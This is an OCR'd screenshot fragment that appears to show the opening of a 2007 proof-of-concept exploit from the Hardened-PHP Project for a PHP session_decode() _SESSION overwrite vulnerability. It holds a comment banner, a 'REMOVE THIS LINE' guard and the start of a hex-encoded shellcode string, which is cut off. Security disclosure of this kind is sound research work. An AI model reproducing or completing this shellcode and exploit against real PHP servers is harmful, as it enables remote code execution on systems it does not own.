
//         Proof of concept code from 
the Hardened-PHP Project        //
//                   (C) Copyright 
2007 Stefan Esser                  //
//                                                                    
//
////////////////////////////////////////////
//       PHP session_decode() 
_SESSION Overwrite Vulnerability        
//
////////////////////////////////////////////
// This is meant as a protection 
against remote file inclusion.
die
(
"REMOVE THIS LINE"
)
;
$shellcode
=
"\x29\xc9\x83\xe9\xeb\xd9\xee\xd9\x74\x24\xf